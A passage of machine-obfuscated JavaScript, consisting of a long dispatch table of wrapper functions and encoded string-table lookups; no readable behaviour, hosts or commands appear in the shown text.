_0x5f3465=_0x47f12c;return _0x51461e[_0x5f3465(0x1d53)](_0x2a70f3);},'QdVRI':_0x51461e[_0x47f12c(0x30f6)],'chsAa':_0x51461e[_0x47f12c(0x2a1f)],'XwtfA':function(_0x8f1086,_0xfc0086){var _0x44930e=_0x47f12c;return _0x51461e[_0x44930e(0xd35)](_0x8f1086,_0xfc0086);},'PZuyt':function(_0x3ea33a,_0x490490){var _0x1652d4=_0x47f12c;return _0x51461e[_0x1652d4(0x4e6)](_0x3ea33a,_0x490490);},'tERFq':function(_0x39a252){var _0x3d9ddc=_0x47f12c;return _0x51461e[_0x3d9ddc(0x2ff2)](_0x39a252);},'FlLug':function(_0x576578,_0x2c3c03){var _0x2479fe=_0x47f12c;return _0x51461e[_0x2479fe(0x2368)](_0x576578,_0x2c3c03);},'jKETD':function(_0x2f1df6){var _0x3f81d3=_0x47f12c;return _0x51461e[_0x3f81d3(0x1dde)](_0x2f1df6);},'ciWmN':function(_0x500c6c){var _0x201239=_0x47f12c;return _0x51461e[_0x201239(0x3155)](_0x500c6c);},'QwkEO':_0x51461e[_0x47f12c(0xde3)],'waEMd':_0x51461e[_0x47f12c(0x99c)],'MnGmH':_0x51461e[_0x47f12c(0x2d47)],'HhpSQ':_0x51461e[_0x47f12c(0x39ed)],'FIIzk':_0x51461e[_0x47f12c(0x189d)],'Wxmsk':_0x51461e[_0x47f12c(0x27ea)],'DjQRq':_0x51461e[_0x47f12c(0x3412)],'lBeRW':_0x51461e[_0x47f12c(0x2a61)],'DzwDq':_0x51461e[_0x47f12c(0xbbf)],'PFebZ':_0x51461e[_0x47f12c(0x1f2d)],'jhxZM':_0x51461e[_0x47f12c(0x2a43)],'KQNNW':function(_0x2cfe1d,_0x5ef7a3){var _0x4b1a0f=_0x47f12c;return _0x51461e[_0x4b1a0f(0x354e)](_0x2cfe1d,_0x5ef7a3);},'QZoeE':_0x51461e[_0x47f12c(0x1ac7)],'rCmqB':function(_0x8eb34e,_0x5c8be8){var _0x21cbdf=_0x47f12c;return _0x51461e[_0x21cbdf(0x2368)](_0x8eb34e,_0x5c8be8);},'TDJnn':_0x51461e[_0x47f12c(0x1246)],'fMyuq':function(_0x5bd598,_0x181fcf,_0x3462a5,_0x40e0b3){var _0x17613b=_0x47f12c;return _0x51461e[_0x17613b(0x1a12)](_0x5bd598,_0x181fcf,_0x3462a5,_0x40e0b3);},'VHVlO':_0x51461e[_0x47f12c(0x536)],'SIPJN':_0x51461e[_0x47f12c(0x57c)],'XTJcp':_0x51461e[_0x47f12c(0x804)],'xrrVc':_0x51461e[_0x47f12c(0x2f54)],'ZNSOF':_0x51461e[_0x47f12c(0x7cf)],'fWuhO':_0x51461e[_0x47f12c(0x17dd)],'xzzVt':_0x51461e[_0x47f12c(0x2fc6)],'zIeMs':_0x51461e[_0x47f12c(0x3438)],'xmOfS':function(_0x5e9621,_0xc9b7d1){var _0x2ac500=_0x47f12c;return _0x51461e[_0x2ac500(0x18b9)](_0x5e9621,_0xc9b7d1);},'IApuj':function(_0x5cdd5b,_0x575c89){var _0x207c9f=_0x47f12c;return _0x51461e[_0x207c9f(0xdc3)](_0x5cdd5b,_0x575c89);},'QOZQk':_0x51461e[_0x47f12c(0xcb1)],'bhzzY':function(_0x5c0aee,_0x595968,_0x38b1ad,_0x17b101){var _0x14d2ac=_0x47f12c;return _0x51461e[_0x14d2ac(0x329e)](_0x5c0aee,_0x595968,_0x38b1ad,_0x17b101);},'iajyU':_0x51461e[_0x47f12c(0xc1d)],'iSnbb':function(_0x3c417f,_0x2bb2bd,_0x3cbf84,_0x5af50f){var _0x134cd0=_0x47f12c;return _0x51461e[_0x134cd0(0x1e1c)](_0x3c417f,_0x2bb2bd,_0x3cbf84,_0x5af50f);},'JHthT':_0x51461e[_0x47f12c(0x14d3)],'mYFMK':function(_0x361977,_0x1865db){var _0xa52bfd=_0x47f12c;return _0x51461e[_0xa52bfd(0x39ac)](_0x361977,_0x1865db);},'oJjos':function(_0x221608){var _0x44dd5a=_0x47f12c;return _0x51461e[_0x44dd5a(0x100b)](_0x221608);},'hzPOW':function(_0x1d120f,_0x314680){var _0x3f37f0=_0x47f12c;return _0x51461e[_0x3f37f0(0x560)](_0x1d120f,_0x314680);},'cEtoq':_0x51461e[_0x47f12c(0x3117)],'WJaLh':_0x51461e[_0x47f12c(0x30c6)],'tbYTA':_0x51461e[_0x47f12c(0x24be)],'RxoFC':_0x51461e[_0x47f12c(0x349c)],'YDTKg':_0x51461e[_0x47f12c(0x2b92)],'ecysE':function(_0x14f509,_0xc292f6,_0x1f043d){var _0x41ae66=_0x47f12c;return _0x51461e[_0x41ae66(0x21d8)](_0x14f509,_0xc292f6,_0x1f043d);},'hdNNz':_0x51461e[_0x47f12c(0x3037)],'XYMlj':function(_0x5cb2ab,_0x5b7f21){var _0x3a174d=_0x47f12c;return _0x51461e[_0x3a174d(0x19ca)](_0x5cb2ab,_0x5b7f21);},'xQiID':_0x51461e[_0x47f12c(0x32d7)],'lmLZG':_0x51461e[_0x47f12c(0x2a34)],'zNxgF':function(_0xbdc323,_0x2dfbc1){var _0xdedc99=_0x47f12c;return _0x51461e[_0xdedc99(0xdc3)](_0xbdc323,_0x2dfbc1);},'veVJN':function(_0x2dfb75,_0x2e7a8d){var _0x454447=_0x47f12c;return _0x51461e[_0x454447(0x9a0)](_0x2dfb75,_0x2e7a8d);},'eENRG':_0x51461e[_0x47f12c(0x26bc)],'pYdMq':function(_0x2638a2,_0x54fa53){var _0x570852=_0x47f12c;return _0x51461e[_0x570852(0x1cd9)](_0x2638a2,_0x54fa53);},'pOKkU':_0x51461e[_0x47f12c(0x2e50)],'hFwYq':function(_0x1ec78f,_0x1ccdc4){var _0x304d63=_0x47f12c;return _0x51461e[_0x304d63(0x181d)](_0x1ec78f,_0x1ccdc4);},'boIWp':_0x51461e[_0x47f12c(0x1f16)],'iHwKN':_0x51461e[_0x47f12c(0x25c6)],'xiIGU':function(_0x4e34cc,_0x58346e){var _0x599ee9=_0x47f12c;return _0x51461e[_0x599ee9(0x195)](_0x4e34cc,_0x58346e);},'HrESg':function(_0x23007c,_0x183c3a){var _0x155e6d=_0x47f12c;return _0x51461e[_0x155e6d(0x2585)](_0x23007c,_0x183c3a);},'iwxWR':function(_0x45d620,_0x1ea81c){var _0x12d3ae=_0x47f12c;return _0x51461e[_0x12d3ae(0x33b3)](_0x45d620,_0x1ea81c);},'VlmVd':_0x51461e[_0x47f12c(0x287a)],'dXjjg':_0x51461e[_0x47f12c(0x2195)],'fJMZm':_0x51461e[_0x47f12c(0x172f)],'zoila':function(_0x1aa034,_0x51074d){var _0x1899f9=_0x47f12c;return _0x51461e[_0x1899f9(0x2a44)](_0x1aa034,_0x51074d);},'wfiCr':_0x51461e[_0x47f12c(0x562)],'xNZMm':function(_0x3de535,_0x42df89,_0x17718b){var _0xf5b911=_0x47f12c;return _0x51461e[_0xf5b911(0x248d)](_0x3de535,_0x42df89,_0x17718b);},'PJOoR':_0x51461e[_0x47f12c(0x154e)],'zKGig':function(_0x38b1f6,_0x4e3def){var _0x28d4ca=_0x47f12c;return _0x51461e[_0x28d4ca(0x3527)](_0x38b1f6,_0x4e3def);},'xNFZn':function(_0x19da59,_0x56a6e5,_0x3f8ae7){var _0x1cff5e=_0x47f12c;return _0x51461e[_0x1cff5e(0x2e5e)](_0x19da59,_0x56a6e5,_0x3f8ae7);},'SmkDc':function(_0xd80e4c,_0x5e71e0){var _0x3a799f=_0x47f12c;return _0x51461e[_0x3a799f(0x763)](_0xd80e4c,_0x5e71e0);},'QYfBY':_0x51461e[_0x47f12c(0x1bc7)],'RaDQF':_0x51461e[_0x47f12c(0x853)],'VENaI':function(_0x1908f3){var _0x1839f3=_0x47f12c;return _0x51461e[_0x1839f3(0x370f)](_0x1908f3);},'gLzPu':function(_0x58e970,_0x4512c0){var _0x5c91d1=_0x47f12c;return _0x51461e[_0x5c91d1(0xd35)](_0x58e970,_0x4512c0);},'IEgAb':function(_0x2d01ef){var _0x470e50=_0x47f12c;return _0x51461e[_0x470e50(0x3b2)](_0x2d01ef);},'aVqNX':function(_0x3343ad,_0x191b31){var _0x3da48f=_0x47f12c;return _0x51461e[_0x3da48f(0x951)](_0x3343ad,_0x191b31);},'HmreY':function(_0x7c53c){var _0x345187=_0x47f12c;return _0x51461e[_0x345187(0x2a9c)](_0x7c53c);},'ahdcl':function(_0x329a47){var _0x514fc7=_0x47f12c;return _0x51461e[_0x514fc7(0x2ff2)](_0x329a47);},'tavwr':function(_0x4520be,_0x5abb84){var _0x4921a0=_0x47f12c;return _0x51461e[_0x4921a0(0x32c7)](_0x4520be,_0x5abb84);},'lpTRi':_0x51461e[_0x47f12c(0x37d0)],'kvKLO':function(_0x2ae5da,_0xd8494f){var _0x5da599=_0x47f12c;return _0x51461e[_0x5da599(0x329b)](_0x2ae5da,_0xd8494f);},'YCBFM':function(_0x521636,_0x55fc44){var _0x19bfaa=_0x47f12c;return _0x51461e[_0x19bfaa(0x366e)](_0x521636,_0x55fc44);},'GBxKO':function(_0x23f3b4,_0x2028af){var _0x41e8d3=_0x47f12c;return _0x51461e[_0x41e8d3(0x5b2)](_0x23f3b4,_0x2028af);},'MDZWt':_0x51461e[_0x47f12c(0x2105)],'ROOUX':_0x51461e[_0x47f12c(0x33da)],'ygxmW':_0x51461e[_0x47f12c(0x14fc)],'TmDRK':_0x51461e[_0x47f12c(0x3765)],'PeMZO':function(_0x22ee41,_0x24446b){var _0x22b11d=_0x47f12c;return _0x51461e[_0x22b11d(0x70d)](_0x22ee41,_0x24446b);},'wlhJU':_0x51461e[_0x47f12c(0x27ce)],'wRCdj':function(_0x37a346,_0xb1326e,_0x3a71d9,_0xb692b){var _0x35ecf7=_0x47f12c;return _0x51461e[_0x35ecf7(0x38eb)](_0x37a346,_0xb1326e,_0x3a71d9,_0xb692b);},'Aakvn':_0x51461e[_0x47f12c(0xe42)],'DEQVd':_0x51461e[_0x47f12c(0x37d4)],'saQus':function(_0x2e96db,_0x37c4fa){var _0x382656=_0x47f12c;return _0x51461e[_0x382656(0xd33)](_0x2e96db,_0x37c4fa);},'ijNdP':_0x51461e[_0x47f12c(0xadc)],'tSlBI':_0x51461e[_0x47f12c(0x1d91)],'qyAia':_0x51461e[_0x47f12c(0x257f)],'qMpJp':function(_0x493d8f,_0x3fb92c,_0xd908b5){var _0x265602=_0x47f12c;return _0x51461e[_0x265602(0x17b4)](_0x493d8f,_0x3fb92c,_0xd908b5);},'dmGSX':_0x51461e[_0x47f12c(0x666)],'yCqNw':function(_0x130a4f,_0x5e4739,_0x148f58,_0x4ad00b){var _0x247ac4=_0x47f12c;return _0x51461e[_0x247ac4(0xa08)](_0x130a4f,_0x5e4739,_0x148f58,_0x4ad00b);},'kBrxX':function(_0x3a5294,_0x5aae41){var _0x31448e=_0x47f12c;return _0x51461e[_0x31448e(0x42d)](_0x3a5294,_0x5aae41);},'tojMW':function(_0x29f5c9,_0x27e69a){var _0x44a738=_0x47f12c;return _0x51461e[_0x44a738(0x930)](_0x29f5c9,_0x27e69a);},'fzkma':function(_0x560d31){var _0x191299=_0x47f12c;return _0x51461e[_0x191299(0x19f5)](_0x560d31);},'sutOZ':function(_0x62595e,_0x40430d){var _0x3c7cb3=_0x47f12c;return _0x51461e[_0x3c7cb3(0x3770)](_0x62595e,_0x40430d);},'ryMRf':function(_0x4d844c){var _0x204a36=_0x47f12c;return _0x51461e[_0x204a36(0x2a9c)](_0x4d844c);},'bIPPy':function(_0x42769c,_0xad6229){var _0x3d5771=_0x47f12c;return _0x51461e[_0x3d5771(0x1fd5)](_0x42769c,_0xad6229);},'Yjpld':function(_0x3d8863){var _0x360f6b=_0x47f12c;return _0x51461e[_0x360f6b(0x2583)](_0x3d8863);},'PlMBu':_0x51461e[_0x47f12c(0xb2b)],'Wrxaf':_0x51461e[_0x47f12c(0x224c)],'wMqDq':_0x51461e[_0x47f12c(0x2a09)],'MuyiB':_0x51461e[_0x47f12c(0x1a8d)],'YxxxO':_0x51461e[_0x47f12c(0x1d86)],'tzjKQ':_0x51461e[_0x47f12c(0x1176)],'ybsuO':_0x51461e[_0x47f12c(0x3615)],'atgfv':_0x51461e[_0x47f12c(0x4fc)],'BdLSF':_0x51461e[_0x47f12c(0x339d)],'JBStl':function(_0x4cb455,_0x1d0572){var _0x5739d1=_0x47f12c;return _0x51461e[_0x5739d1(0x29fb)](_0x4cb455,_0x1d0572);},'XsbCV':_0x51461e[_0x47f12c(0x33d4)],'JGDCE':_0x51461e[_0x47f12c(0x222d)],'PFgsL':_0x51461e[_0x47f12c(0x803)],'lTlna':_0x51461e[_0x47f12c(0x2b9)],'SaqZy':_0x51461e[_0x47f12c(0x1821)],'nrAKz':function(_0x3e058f,_0x2a49d7){var _0x4f3d5b=_0x47f12c;return _0x51461e[_0x4f3d5b(0xe11)](_0x3e058f,_0x2a49d7);},'DyeqL':function(_0x3b3cc9,_0x572219){var _0x739706=_0x47f12c;return _0x51461e[_0x739706(0x3674)](_0x3b3cc9,_0x572219);},'LUSlX':function(_0x3d3371,_0x34556b){var _0x4911aa=_0x47f12c;return _0x51461e[_0x4911aa(0x4bf)](_0x3d3371,_0x34556b);},'jXJlA':function(_0x2754d8){var _0x88a00b=_0x47f12c;return _0x51461e[_0x88a00b(0x1dde)](_0x2754d8);},'CLaPw':_0x51461e[_0x47f12c(0x2aac)],'fmfij':_0x51461e[_0x47f12c(0x2339)],'aTArs':function(_0x59d68f,_0x364018){var _0x368f73=_0x47f12c;return _0x51461e[_0x368f73(0x2504)](_0x59d68f,_0x364018);},'AkeTy':_0x51461e[_0x47f12c(0x32a2)],'CQfRX':_0x51461e[_0x47f12c(0x2564)],'FRkFB':function(_0x13f0a1,_0x3de565){var _0x36460c=_0x47f12c;return _0x51461e[_0x36460c(0x807)](_0x13f0a1,_0x3de565);},'NLmFt':_0x51461e[_0x47f12c(0x1abb)],'uMDld':function(_0x492d97,_0x2f91a3){var _0xc3b215=_0x47f12c;return _0x51461e[_0xc3b215(0x2a96)](_0x492d97,_0x2f91a3);},'VgvdG':_0x51461e[_0x47f12c(0x2098)],'Mkhxr':_0x51461e[_0x47f12c(0x30d4)],'mxjHi':_0x51461e[_0x47f12c(0x211e)],'ywwKy':_0x51461e[_0x47f12c(0x14fa)],'tQKtj':function(_0x3fc05c,_0x16cc61,_0x230476){var _0x21100d=_0x47f12c;return _0x51461e[_0x21100d(0xb34)](_0x3fc05c,_0x16cc61,_0x230476);},'PDXsx':_0x51461e[_0x47f12c(0x1ce2)],'MHcQc':function(_0x4faea6,_0x4656cf){var _0x26fe97=_0x47f12c;return _0x51461e[_0x26fe97(0x29fb)](_0x4faea6,_0x4656cf);},'TmoSi':_0x51461e[_0x47f12c(0x2964)],'QrkHq':function(_0x30e367,_0x5d228f){var _0x4b8561=_0x47f12c;return _0x51461e[_0x4b8561(0x2f43)](_0x30e367,_0x5d228f);},'fSzKI':_0x51461e[_0x47f12c(0x2e00)],'QXQXc':_0x51461e[_0x47f12c(0x248e)],'qXSea':_0x51461e[_0x47f12c(0x1fe9)],'qEVub':_0x51461e[_0x47f12c(0x32f1)],'VHpOd':function(_0x268a01,_0x14a253,_0x5b1425,_0x3c1d06){var _0x39c49d=_0x47f12c;return _0x51461e[_0x39c49d(0x5d9)](_0x268a01,_0x14a253,_0x5b1425,_0x3c1d06);},'IiyEJ':_0x51461e[_0x47f12c(0x20e4)],'hFpUo':_0x51461e[_0x47f12c(0x1a94)],'PByvX':function(_0x1a71df,_0x1ab53c){var _0x2941a8=_0x47f12c;return _0x51461e[_0x2941a8(0xbac)](_0x1a71df,_0x1ab53c);},'prQwi':function(_0xfbf793,_0x19f37e,_0x862436,_0x464d45){var _0x4d226c=_0x47f12c;return _0x51461e[_0x4d226c(0x1e1c)](_0xfbf793,_0x19f37e,_0x862436,_0x464d45);},'DkVBC':_0x51461e[_0x47f12c(0x290b)],'MQZWK':_0x51461e[_0x47f12c(0x342b)],'mZpNp':function(_0x4ed9d0,_0x5ed0f9,_0x4bc6a2,_0x12275b){var _0x5ce8ae=_0x47f12c;return _0x51461e[_0x5ce8ae(0x166b)](_0x4ed9d0,_0x5ed0f9,_0x4bc6a2,_0x12275b);},'KrRYw':_0x51461e[_0x47f12c(0x2b2b)],'hxhHJ':function(_0x4849a0,_0x31554c){var _0x1942d6=_0x47f12c;return _0x51461e[_0x1942d6(0xdc3)](_0x4849a0,_0x31554c);},'wQinI':function(_0x3f8e8e,_0x5a04d8){var _0xb46edc=_0x47f12c;return _0x51461e[_0xb46edc(0x70d)](_0x3f8e8e,_0x5a04d8);},'rXGkJ':function(_0x2bdbcf){var _0x18f005=_0x47f12c;return _0x51461e[_0x18f005(0x27d4)](_0x2bdbcf);},'YulPL':_0x51461e[_0x47f12c(0x1942)],'VAMSl':function(_0x1e823d,_0x5aa019,_0x5b89be){var _0x41073f=_0x47f12c;return _0x51461e[_0x41073f(0x248d)](_0x1e823d,_0x5aa019,_0x5b89be);},'gTLdI':_0x51461e[_0x47f12c(0x7df)],'IcqMg':_0x51461e[_0x47f12c(0x3485)],'IfYoR':function(_0x377069,_0xddadb8){var _0x591a55=_0x47f12c;return _0x51461e[_0x591a55(0x13f7)](_0x377069,_0xddadb8);},'LHtfu':_0x51461e[_0x47f12c(0x3a0c)],'khVbd':_0x51461e[_0x47f12c(0x3280)],'ARxFi':function(_0x270019,_0x5069cf,_0x1bdf60,_0x5e17b6){var _0x4900ee=_0x47f12c;return _0x51461e[_0x4900ee(0x3d3)](_0x270019,_0x5069cf,_0x1bdf60,_0x5e17b6);},'ScGps':_0x51461e[_0x47f12c(0x1d24)],'IkHCZ':function(_0x1cb2ed,_0x3b9589,_0x2ad186,_0x31e0ba){var _0x4c4a17=_0x47f12c;return _0x51461e[_0x4c4a17(0x5d9)](_0x1cb2ed,_0x3b9589,_0x2ad186,_0x31e0ba);},'SBvYm':function(_0x557f5e,_0x5f58e2,_0xce8313){var _0x45877f=_0x47f12c;return _0x51461e[_0x45877f(0x4c3)](_0x557f5e,_0x5f58e2,_0xce8313);},'qFrBZ':function(_0x5b0680,_0x1e8e1e){var _0x3407fd=_0x47f12c;return _0x51461e[_0x3407fd(0x874)](_0x5b0680,_0x1e8e1e);},'ANyLh':_0x51461e[_0x47f12c(0x2335)],'AMYZA':_0x51461e[_0x47f12c(0x2832)],'WOAJp':_0x51461e[_0x47f12c(0xc6d)],'ylZiX':_0x51461e[_0x47f12c(0x2d46)],'JWxnZ':function(_0x338a9f){var _0x180f14=_0x47f12c;return _0x51461e[_0x180f14(0x3529)](_0x338a9f);},'rtjDZ':function(_0x5582ab){var _0x4107cc=_0x47f12c;return _0x51461e[_0x4107cc(0x24d7)](_0x5582ab);},'rlaZW':function(_0x328d7a,_0x4914a0){var _0x3c1664=_0x47f12c;return _0x51461e[_0x3c1664(0x15a0)](_0x328d7a,_0x4914a0);},'anyPg':function(_0x59ad13,_0x5aa36c){var _0x206a51=_0x47f12c;return _0x51461e[_0x206a51(0x157d)](_0x59ad13,_0x5aa36c);},'RmDFv':function(_0x10ac31,_0x593828,_0x233fef){var _0x53201d=_0x47f12c;return _0x51461e[_0x53201d(0x341f)](_0x10ac31,_0x593828,_0x233fef);},'cuwWA':_0x51461e[_0x47f12c(0x1815)],'PEyTM':function(_0x117d57,_0x342e1d){var _0x8c78a3=_0x47f12c;return _0x51461e[_0x8c78a3(0x1ef6)](_0x117d57,_0x342e1d);},'kVPRI':_0x51461e[_0x47f12c(0x2e9a)],'DfxNH':function(_0x4083ea,_0x2ff446){var _0x58832d=_0x47f12c;return _0x51461e[_0x58832d(0x1252)](_0x4083ea,_0x2ff446);},'jYfWk':_0x51461e[_0x47f12c(0x1540)],'JlzRX':function(_0x3f7099,_0x5758d1){var _0x3884be=_0x47f12c;return _0x51461e[_0x3884be(0x1efe)](_0x3f7099,_0x5758d1);},'pdLdI':_0x51461e[_0x47f12c(0x38e)],'FOiDf':function(_0x5ed82d){var _0x500ebf=_0x47f12c;return _0x51461e[_0x500ebf(0x745)](_0x5ed82d);},'kpbjm':function(_0x1ae618){var _0x3d08ae=_0x47f12c;return _0x51461e[_0x3d08ae(0x273d)](_0x1ae618);},'ENFOS':function(_0x389094,_0x3fb264){var _0x14571c=_0x47f12c;return _0x51461e[_0x14571c(0x15a0)](_0x389094,_0x3fb264);},'WuRmo':function(_0x21143c,_0x552264){var _0x2e9c2f=_0x47f12c;return _0x51461e[_0x2e9c2f(0x1ae8)](_0x21143c,_0x552264);},'RHmFy':function(_0x463d4b){var _0x12f0eb=_0x47f12c;return _0x51461e[_0x12f0eb(0x19bf)](_0x463d4b);},'cGKCf':_0x51461e[_0x47f12c(0x30d2)],'VlwQx':_0x51461e[_0x47f12c(0x35e)],'RKIpH':function(_0x3c823e,_0x34ee1c,_0x5a6890){var _0x5d390f=_0x47f12c;return _0x51461e[_0x5d390f(0x1d4d)](_0x3c823e,_0x34ee1c,_0x5a6890);},'ZxsoY':_0x51461e[_0x47f12c(0x1026)],'rgmWE':_0x51461e[_0x47f12c(0x2666)],'zLaBF':_0x51461e[_0x47f12c(0x6dd)],'EGbED':_0x51461e[_0x47f12c(0xb7c)],'hdrGM':_0x51461e[_0x47f12c(0x57f)],'pTTCU':function(_0x468ac2,_0x3fe430){var _0x4cdcf9=_0x47f12c;return _0x51461e[_0x4cdcf9(0x1240)](_0x468ac2,_0x3fe430);},'rmjiE':_0x51461e[_0x47f12c(0x187e)],'znhBM':function(_0x83e905,_0x14d8e2,_0x2c559e){var _0x356e74=_0x47f12c;return _0x51461e[_0x356e74(0x3845)](_0x83e905,_0x14d8e2,_0x2c559e);},'roUBQ':_0x51461e[_0x47f12c(0xfae)],'moTfU':_0x51461e[_0x47f12c(0x373)],'WXwUG':function(_0x3f83cc,_0xc55219){var _0x2bb178=_0x47f12c;return _0x51461e[_0x2bb178(0x21eb)](_0x3f83cc,_0xc55219);},'vjMBF':_0x51461e[_0x47f12c(0x3857)],'hOEJg':function(_0x573c60,_0x30cf60){var _0x2b963c=_0x47f12c;return _0x51461e[_0x2b963c(0x11df)](_0x573c60,_0x30cf60);},'mXmrq':_0x51461e[_0x47f12c(0xc07)],'IaOAG':function(_0x2a1770){var _0xc3f48a=_0x47f12c;return _0x51461e[_0xc3f48a(0x1dde)](_0x2a1770);},'ilYct':_0x51461e[_0x47f12c(0x143c)],'nlitv':function(_0x2e8cd2,_0x47e89b){var _0x5cff1d=_0x47f12c;return _0x51461e[_0x5cff1d(0x10fc)](_0x2e8cd2,_0x47e89b);},'UghWv':function(_0x5e291d,_0x225e00){var _0xcd29cd=_0x47f12c;return _0x51461e[_0xcd29cd(0x1600)](_0x5e291d,_0x225e00);},'aacsm':function(_0x38227b,_0x12a266){var _0x57ba05=_0x47f12c;return _0x51461e[_0x57ba05(0x2e4c)](_0x38227b,_0x12a266);},'RMGns':function(_0x4b36b8,_0x5cb97b){var _0x26def3=_0x47f12c;return _0x51461e[_0x26def3(0xbaa)](_0x4b36b8,_0x5cb97b);},'xFkBH':function(_0x1d3bb5){var _0x14c087=_0x47f12c;return _0x51461e[_0x14c087(0x4bd)](_0x1d3bb5);},'MCZdQ':function(_0x77885c,_0x35697a){var _0x230472=_0x47f12c;return _0x51461e[_0x230472(0x157d)](_0x77885c,_0x35697a);},'byyvK':_0x51461e[_0x47f12c(0x2f6b)],'npomx':function(_0x42e616,_0x432b87,_0x5d7c8d,_0xdd1ce9){var _0xd9cf01=_0x47f12c;return _0x51461e[_0xd9cf01(0xfa1)](_0x42e616,_0x432b87,_0x5d7c8d,_0xdd1ce9);},'hxVuk':_0x51461e[_0x47f12c(0x1e2e)],'uWUoM':function(_0x990a0e,_0x5b6974){var _0x192952=_0x47f12c;return _0x51461e[_0x192952(0x2e4c)](_0x990a0e,_0x5b6974);},'MVhKG':function(_0x49e55d,_0x1a5173){var _0x5c47cb=_0x47f12c;return _0x51461e[_0x5c47cb(0x17bb)](_0x49e55d,_0x1a5173);},'hPLlz':_0x51461e[_0x47f12c(0x4f9)],'ZHxHL':function(_0xf1b8d9,_0x260f55){var _0x22eb7b=_0x47f12c;return _0x51461e[_0x22eb7b(0x393c)](_0xf1b8d9,_0x260f55);},'JsxCB':function(_0x2fb450,_0x31d9e0,_0x5bf2e7,_0x525bf5){var _0x16238b=_0x47f12c;return _0x51461e[_0x16238b(0x2a6f)](_0x2fb450,_0x31d9e0,_0x5bf2e7,_0x525bf5);},'QEfVE':_0x51461e[_0x47f12c(0x1c69)],'OZNrE':_0x51461e[_0x47f12c(0x1987)],'DpWSa':_0x51461e[_0x47f12c(0x37cb)],'fOujS':function(_0x13e14a,_0x17019d){var _0x55011b=_0x47f12c;return _0x51461e[_0x55011b(0x293b)](_0x13e14a,_0x17019d);},'JJBLR':function(_0x75b3e2,_0x1fd1ff){var _0xedca24=_0x47f12c;return _0x51461e[_0xedca24(0x37eb)](_0x75b3e2,_0x1fd1ff);},'FblBs':_0x51461e[_0x47f12c(0x144)],'sPwSE':function(_0x428758,_0x5913dc){var _0x10c2ac=_0x47f12c;return _0x51461e[_0x10c2ac(0x920)](_0x428758,_0x5913dc);},'qIkCV':_0x51461e[_0x47f12c(0x3251)],'ssKhT':function(_0xa2a69e,_0x40df33){var _0x552912=_0x47f12c;return _0x51461e[_0x552912(0x847)](_0xa2a69e,_0x40df33);},'twTEu':function(_0x31d5f9,_0x189b67){var _0x25b3f9=_0x47f12c;return _0x51461e[_0x25b3f9(0x2249)](_0x31d5f9,_0x189b67);},'wOujk':function(_0x48b358,_0x1e2bb0){var _0x57b4b6=_0x47f12c;return _0x51461e[_0x57b4b6(0x3d2)](_0x48b358,_0x1e2bb0);},'ZQVLL':function(_0x1b3ec2,_0x4ac4d4){var _0x20d2b1=_0x47f12c;return _0x51461e[_0x20d2b1(0x1692)](_0x1b3ec2,_0x4ac4d4);},'XrfCD':_0x51461e[_0x47f12c(0x3300)],'HISuo':_0x51461e[_0x47f12c(0x2401)],'LlukB':function(_0x4d777f,_0x24c524,_0x461939,_0x212751){var _0x5264f7=_0x47f12c;return _0x51461e[_0x5264f7(0x2291)](_0x4d777f,_0x24c524,_0x461939,_0x212751);},'GXptc':function(_0x51fc73,_0x2d229a){var _0x28d045=_0x47f12c;return _0x51461e[_0x28d045(0x195)](_0x51fc73,_0x2d229a);},'XZTkb':_0x51461e[_0x47f12c(0x2fe2)],'lgDFq':_0x51461e[_0x47f12c(0x1610)],'SscQb':_0x51461e[_0x47f12c(0xfd9)],'gbNGB':_0x51461e[_0x47f12c(0xabc)],'TjKFa':function(_0xe8b782,_0x493fe0){var _0x17a668=_0x47f12c;return _0x51461e[_0x17a668(0x1669)](_0xe8b782,_0x493fe0);},'wIipE':_0x51461e[_0x47f12c(0x1b0b)],'eJVna':_0x51461e[_0x47f12c(0x131e)],'ekTyf':function(_0x62f94e,_0x1f42c1){var _0x6ffc7f=_0x47f12c;return _0x51461e[_0x6ffc7f(0x145b)](_0x62f94e,_0x1f42c1);},'RWqbg':function(_0x267f2e,_0x1d6364){var _0x1940f8=_0x47f12c;return _0x51461e[_0x1940f8(0x3d2)](_0x267f2e,_0x1d6364);},'sBFsI':_0x51461e[_0x47f12c(0x2eb9)],'GpXOF':function(_0x257285,_0x48067a){var _0x4730f7=_0x47f12c;return _0x51461e[_0x4730f7(0x2e43)](_0x257285,_0x48067a);},'zSWDF':function(_0x1e9c9e,_0x443948,_0x55c47c){var _0x561a23=_0x47f12c;return _0x51461e[_0x561a23(0x3550)](_0x1e9c9e,_0x443948,_0x55c47c);},'JBlPT':_0x51461e[_0x47f12c(0x302c)],'ieTGr':_0x51461e[_0x47f12c(0x19cb)],'khrxN':_0x51461e[_0x47f12c(0x105c)],'sarlX':_0x51461e[_0x47f12c(0x2989)],'rLPxK':_0x51461e[_0x47f12c(0x29a0)],'giOgt':_0x51461e[_0x47f12c(0x2f13)],'HuJFH':_0x51461e[_0x47f12c(0x102b)],'MCkJQ':function(_0x179586,_0x346c66,_0x392d0b,_0x540463){var _0x4ba692=_0x47f12c;return _0x51461e[_0x4ba692(0x3004)](_0x179586,_0x346c66,_0x392d0b,_0x540463);},'weZPh':_0x51461e[_0x47f12c(0xede)],'eYhPY':function(_0x4de403,_0x42ad1b){var _0x580eb5=_0x47f12c;return _0x51461e[_0x580eb5(0x9bb)](_0x4de403,_0x42ad1b);},'oMdKJ':_0x51461e[_0x47f12c(0x135d)],'MYeJR':_0x51461e[_0x47f12c(0xe2c)],'CVWDX':_0x51461e[_0x47f12c(0x2b46)],'TyStz':function(_0x50225e,_0x5c393f){var _0x4a3f82=_0x47f12c;return _0x51461e[_0x4a3f82(0x519)](_0x50225e,_0x5c393f);},'FRXGP':function(_0x513294,_0x235036){var _0x2e0698=_0x47f12c;return _0x51461e[_0x2e0698(0x42d)](_0x513294,_0x235036);},'WpXhF':_0x51461e[_0x47f12c(0x33c2)],'cnwXX':function(_0x2a79cf,_0x11cf6c,_0x38d11a,_0x3f624d){var _0x3bf867=_0x47f12c;return _0x51461e[_0x3bf867(0xfa1)](_0x2a79cf,_0x11cf6c,_0x38d11a,_0x3f624d);},'ZOVtI':_0x51461e[_0x47f12c(0x1467)],'NXaNC':function(_0x279d41,_0x27d579){var _0x3379b2=_0x47f12c;return _0x51461e[_0x3379b2(0x359c)](_0x279d41,_0x27d579);},'oNHGC':function(_0x29cb37,_0x379b3b,_0x149973,_0x165991){var _0x13d5d7=_0x47f12c;return _0x51461e[_0x13d5d7(0x733)](_0x29cb37,_0x379b3b,_0x149973,_0x165991);},'SCCOg':_0x51461e[_0x47f12c(0xb2f)],'cKYhk':function(_0x15f57a,_0x410f98,_0x535a99,_0x52a3f3){var 